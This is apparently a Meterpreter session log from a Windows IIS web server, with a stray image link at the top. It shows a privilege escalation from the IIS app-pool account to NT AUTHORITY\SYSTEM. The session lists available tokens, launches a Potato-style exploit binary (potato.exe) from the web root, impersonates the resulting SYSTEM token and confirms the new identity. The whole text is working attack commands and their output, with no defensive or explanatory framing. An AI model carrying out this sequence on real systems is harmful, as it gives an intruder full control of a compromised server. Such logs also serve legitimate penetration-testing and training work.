 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\www.demo1.com
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > execute -cH -f C:/inetpub/wwwroot/www.demo1.com/potato.exe
Process 2736 created.
Channel 2 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\www.demo1.com
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM